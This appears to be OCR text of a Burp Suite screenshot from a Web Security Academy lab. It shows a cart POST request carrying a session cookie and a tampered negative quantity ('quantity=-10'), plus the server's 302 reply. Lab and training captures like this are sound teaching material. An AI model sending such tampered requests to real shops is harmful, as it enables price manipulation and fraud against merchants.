 Send
Cancel
<
>
Follow redirection
Target: https://0aa00011049ea90e827
Request
Pretty Raw Hex
\n
1 POST /cart HTTP/2
2 Host: 0aa00011049ea90e827d5b04003d002c.web-security-academy.net
3 Cookie: session=ItczlkLVRGisJ4tML8laqOkaAuzaqPAk
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aa00011049ea90e827d5b04003d002c.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aa00011049ea90e827d5b04003d002c.web-security-academy.net/product?prod
uctId=1
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 productId=2&redir=PRODUCT&quantity=-10
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /product?productId=2
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6